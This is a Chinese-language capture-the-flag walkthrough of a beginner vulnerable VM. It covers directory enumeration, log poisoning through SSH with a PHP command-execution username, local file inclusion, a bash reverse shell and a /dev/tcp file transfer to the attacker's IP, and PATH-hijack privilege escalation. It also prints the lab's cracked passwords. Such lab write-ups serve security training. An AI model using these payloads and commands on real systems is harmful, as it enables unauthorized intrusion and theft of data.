靶机描述

Difficulty: Easy

A easy box for beginners, but not too easy. Good Luck.

Hint: Enumerate Property.

信息搜集



目标确认

攻击机Kali:192.168.93.131

目标靶机 Ubuntu:192.168.93.134





靶机信息搜集

开放22端口 & 80端口





目录扫描

gobuster dir -u http://192.168.93.134 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,txt,php



· tasks目录

需要完成的任务

- 更改权限

- 更改端口22 -> 7672

- 建立Phpmyadmin



· blog-post目录

利用:利用ssh日志写入shell



打开以后什么也没有,盲猜一手SSRF,路径可以数一下,参数可以爆破出来,但这个地方我是猜的:





利用成功,这个地方我们可以去尝试先去读取之前提到的/var/log/auth.log

发现会记录ssh登录的所有活动,那我们可以尝试添加恶意PHP代码作为用户名,该代码将从用户输入并执行命令。通常称为日志中毒。



sudo ssh '<?php system($_GET['cmd']);?>' @192.168.93.134



后面这些应该就是我们测试ssh登陆的数据



测试一下有没有写入shell

http://192.168.93.134/blog_post/archives/randylogs.php?file=../../../../../../var/log.auth.log&cmd=ifconfig

成功写入,我们可以弹个shell

bash -c 'bash -i >& /dev/tcp/192.168.93.131/2333 0>&1'URL编码一下

bash%20%2Dc%20%27bash%20%2Di%20%3E%26%20%2Fdev%2Ftcp%2F192%2E168%2E93%2E131%2F2333%200%3E%261%27



反弹成功

提权



本来想找第一个flag,后来发现根本没有权限



但是在var/backups目录下发现了user_backups.zip,想办法外带出来,可以用nc

cat user_backup.zip > /dev/tcp/192.168.93.131/1234nc 1234 > user_backup.zip

压缩包有密码。爆破一下:PW == !randybaby





解压出来查看压缩包



得到ssh密码:randylovesgoldfish1998,结合randy直接连接:

什么TMD叫TMD惊喜?权限还是不够。。。



先看一下当前目录下的权限





查看权限发现并不能改,那就用之前的方法,本地编辑 cat 文件,写入 shell:

echo 'chmod +s /bin/bash' > cat

chmod 777 cat

export PATH=/home/randy/tools:$PATH

./easysysinfo

/bin/bash -p



成功获取到 root,在 /root 下发现了flag:



并且还在 /root/creds 下发现了 root 密码: